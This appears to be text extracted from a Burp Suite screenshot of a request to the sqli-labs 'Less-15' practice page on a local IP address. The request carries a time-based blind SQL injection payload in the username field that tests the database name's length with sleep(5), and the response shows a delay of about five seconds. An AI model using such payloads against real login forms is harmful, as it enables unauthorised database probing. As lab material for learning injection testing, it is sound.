 Raw Params Headers Hex
POST /sqli/Less-15/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 78
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin' and if(length(database())=8,sleep(5),1)-- -&passwd=&submit=Submit
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
LOGIN ATTEMPT
FAILED
1,651 bytes | 4,987 millis